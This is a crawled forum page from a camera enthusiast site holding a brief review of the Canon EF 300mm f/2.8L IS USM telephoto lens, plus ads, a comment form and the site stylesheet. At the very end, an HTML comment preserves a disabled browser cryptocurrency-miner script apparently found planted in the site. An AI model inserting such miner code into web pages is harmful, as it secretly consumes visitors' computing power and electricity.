

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/DisplayComments.php?file=Lens/Canon/Canon_EF_300mm_f.2.8L_IS_USM_--_The_Storming_Lens
body_size: 6729
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Canon EF 300mm f/2.8L IS USM -- The Storming Lens</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Lens/" rel="tag">Lens</a>: <a href="/Forums/Lens/Canon/" rel="tag">Canon</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Canon%20EF%20300mm%20f/2.8L%20IS%20USM%20--%20The%20Storming%20Lens">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Canon EF 300mm f/2.8L IS USM -- The Storming Lens
</h2>

<p class="description">Canon is a popular Japan based multinational company specializing in the production of optical and imaging products. Some of their product category includes cameras, photocopiers, computer printers and much more. Canon has produced a high image quality Canon EF lens, Canon EF 300mm f/2.8L IS USM, which is probably the best one of its kind. Canon introduced this Canon EF 300mm f/2.8 L IS USM Lens to the market in earlier part of 1999. Ever since its introduction this lens has been proving to be an incredible performer worldwide.<br> <br>The features of this lens help in its quality behavior. This EF 300mm f/2.8L IS USM is made up of 17 Elements from 13Groups. It has a Full Frame Coverage and it has a field view of 6.9 degrees horizontally, 4.6 degrees vertically and 8.3 degrees diagonally. It has a focal length prime of 300 mm and aperture range prime of f2.8 - f32. This lens has a maximum magnification of 0.13x and it is also capable of focusing objects at a closer range of about 2.5 meters. It also has an 8-blade aperture and these 8 Diaphragm Blades helps in separating the image subjected to capture from any distracting background and it eliminated the blur quality in the subject.  The dimensions of this lens in terms of length X diameter are 251.5 mm X 127 mm. It weighs around 2.726 kilograms. Since this lens is heavier it requires a strong tripod head and strong tripod legs when it is mounted on a camera body.</p><p>Speaking about the quality of the image, this lens gives outstanding performance. It produces images with all essential aspects such as color, contrast and clarity. This is achieved by the fluorite element and two UD-glass elements by which this lens is made of. These elements are utilized properly in this lens to Chromatic Aberration. Another key aspect of this lens is its focusing capability. This lens has a fast and accurate focusing like all the Canon lenses. This lens particularly designed to keep up the focus with the fastest subjects. This functionality is provided with the help of an internal focusing Ring Ultrasonic Motor and a full-time manual focus which is enabled.  </p><p>Altogether this lens is one of the best lenses Canon has produced. All of the Canon's 300/2.8L lenses have been popular and created excellent photographs all around and this EF 300mm f/2.8L IS USM is no exception.</p><p class="credit" align="right">dBal<br>Tue, 02 Mar 2010 14:58:28 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Canon%20EF%20300mm%20f/2.8L%20IS%20USM%20--%20The%20Storming%20Lens">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="RelatedLinks">Related Links</a></h3>

          <ul>
            <li><a href="https://www.amazon.com/gp/product/B0000ALKBU?ie=UTF8&tag=camerahacker0b-20&camp=1789&creative=9325&creativeASIN=B0000ALKBU" target="link">Canon EF 300mm f/2.8L IS USM Telephoto Lens for Canon SLR Cameras</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=as2&o=1&a=B0000ALKBU" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> - Amazon User Reviews
          </ul>


<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Lens/Canon/Canon_EF_300mm_f.2.8L_IS_USM_--_The_Storming_Lens">
<input type="hidden" name="key" value="jViWPafRotVA">
<input type="hidden" name="result" value="6e20616bc4b06716c8dc36d5040965a5">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 5 + 8?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Lens/Canon/Canon_EF_300mm_f.2.8L_IS_USM_--_The_Storming_Lens">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Lens/Canon/Canon_EF_300mm_f.2.8L_IS_USM_--_The_Storming_Lens">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>

          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
222 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

    <center>
      <p>
        <!-- Seasonal Events & Holidays -->
        <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
      </p>
    </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2025. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zeOGCuSjYuaF5pCysbZXfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764305063672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.camerahacker.com/templates/style.css
body_size: 1287
content:
html, body, h1, h2, h3, h4, h5
{
  margin-top: 0px;
  margin-bottom: 15px;
  margin-right: 0px;
  margin-left: 0px;
  padding: 0;
}

ul, li
{
  margin: 0;
  padding: 0;
}

h1 img {
	display: block;
}
img {
	border: 0;
}
a:link {
	color: #0000ff;
}
a:visited {
	color: #0000ff;
}
a:hover {
	color: #0000ff;
}
a:active {
	color: #0000ff;
}
.left {
	float: left;
}
.right {
	float: right;
}
.more {
	text-align: right;
}
.clear {
	clear: both;
}

body
{
  background: #fff url(Media/images/page_bg.gif) repeat-x;
  text-align: center;
  font: 12px arial, sans-serif;
  color: #464544;
}

/** layout **/
#wrapper
{
  text-align: left;
  margin: auto;
  width: 900px;
  position: relative;
}

#site-name
{
  position: absolute;
  top: 46px;
  left: 0;
  height: 43px;
  padding-top: 8px;
  width: 550px;
  text-align: center;
  background: #7A808C;
  color: #ffffff;
  font: 12px "Times new roman", serif;
  font-weight: normal;
}

#site-name a
{
  color: #ffffff;
  text-decoration: none;
}

h1 strong {
  font-weight: normal;
  color: #0E1520;
}
#top-nav {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 550px;
  width: 350px;
  height: 269px;
  background: #6D7481 bottom left url(/images/NavImage.jpg) no-repeat;
}
#top-nav ul {
  text-align: center;
  line-height: 32px;
}
#top-nav li {
  display: inline;
  font-size: 12px;
  color: #fff;
}
#top-nav a {
  text-decoration: none;
  font-weight: normal;
  color: #fff;
}
#top-nav a:hover {
  text-decoration: underline;
}

#mmagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 816px;
  width: 48px;
  height: 238px;
}

#photomagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 852px;
  width: 48px;
  height: 238px;
}

#header {
  background: url(/images/MainImage.jpg) no-repeat;
  position: absolute;
  top: 89px;
  left: 0px;
  width: 550px;
  height: 195px;
}

/** body **/

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#spacer {
  height: 285px;
}

#body {
/*  background: url(Media/images/body_bg.gif) repeat-y; */
  width: 100%;
}

#left
{
  float: left;
  width: 550px;
}

#right
{
  position: absolute;
  left: 550px;
  width: 350px;
  background: #b1b6bf;
}

#nav {
  width: 550px;
}

#nav ul
{
}

#nav li
{
  float: left;
  width: 108px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background: url(Media/images/tab_lit.gif) repeat-x;
  border-left: 1px solid white;
  list-style: none;
}

#nav a {
  font: 16px "Times new roman", serif;
  color: #ffffff;
  text-decoration: none;
}
#nav a:hover {
  text-decoration: underline;
}
#nav li.drk {
  background: url(Media/images/tab_drk.gif) repeat-x;
  border-left: none;
  padding-left: 1px;
}

#visit
{
  background: #EEEEEE;
  padding: 15px 40px 14px 36px;
  font: 16px "Times new roman", serif;
}
#visit h2
{
  font: 24px "Times new roman", serif;
}
#visit a
{
  text-decoration: none;
}
#visit a:hover
{
  text-decoration: underline;
}
#visit li
{
  margin-left: 25px;
}

#visit ul
{
  margin-bottom: 25px;
}

#subs-left {
  float: left;
  width: 160px;
  padding-left: 35px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-right {
  float: right;
  width: 145px;
  padding-right: 30px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-left a {
  color: #fff;
}
#subs-left {
  color: #fff;
}
#subs-left h3 {
  color: #000000;
  font: 16px "Times new roman", serif;
}
#subs-left p {
  text-align: justify;
}

#subs-right {
  color: #fff;
}
#subs-right h3 {
  color: #000000;
  padding-left: 20px;
  padding-bottom: 14px;
  font: 16px "Times new roman", serif;
}
#subs-right h4 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin: 0.6em 0;
}
#subs-right ul {
  margin-top: 1em;
}
#subs-right li {
  list-style: none;
  padding-left: 20px;
  background: 5px 3px url(Media/images/bullet.gif) no-repeat;
}
#subs-right p {
  text-align: justify;
  margin: 0.6em 0;
}

#right-i {
  padding: 0px 0px 0px 0px;
}
#right h2 {
  color: #323E51;
  font: 22px "Times new roman", serif;
  margin-bottom: 12px;
}
#right h3 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin-bottom: 5px;
}
#right p {
  margin-top: 0;
  color: #163348;
}
#right .left {
  margin-right: 4px;
}
#right a {
  color: #163348;
  font-weight: bold;
  text-decoration: none;
}
#right a:hover {
  text-decoration: underline;
}

/** footer **/
#copyright {
  background: #6D7481;
  color: #fff;
  text-align: center;
  font-size: 11px;
  float: right;
  width: 350px;
  padding: 10px 0;
  margin-bottom: 20px;
}
#copyright p {
  margin: 0;
  padding: 0;
}